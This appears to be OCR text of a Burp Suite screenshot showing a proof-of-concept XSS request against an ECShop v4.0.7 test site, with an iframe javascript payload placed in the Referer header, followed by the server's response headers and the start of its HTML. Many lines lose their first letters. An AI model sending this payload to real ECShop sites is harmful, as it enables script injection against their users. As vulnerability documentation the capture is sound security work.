 Go
Cancel
< |▾
> |▾
Target: http://ecshop.cyz.com
Request
Raw Params Headers Hex
ET /index.php HTTP/1.1
ost: ecshop.cyz.com
ser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101
irefox/69.0
eferer: "><iframe src=javascript:alert`xss`>/
ccept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
ccept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
NT: 1
onnection: close
ookie: real_ipd=127.0.0.1;
pgrade-Insecure-Requests: 1
? < + >
0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 08 Apr 2020 15:05:25 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.6.27
Cache-control: private
Set-Cookie: ECS_ID=38e35d6d391a2678f2d51674737445c844b7b6c2; path=/;
httponly
Set-Cookie: ECS[visit_times]=1; expires=Thu, 08-Apr-2021 15:05:25 GMT;
Max-Age=31536000; path=/; httponly
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 28397
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta name="Generator" content="ECSHOP v4.0.7" />
<meta http-equiv="Content-Type" content="
<meta name="Keywords" content="ECSHOP
<meta name="Description" content="ECSHOP
? < + > Type a search term
0 matches
安全团队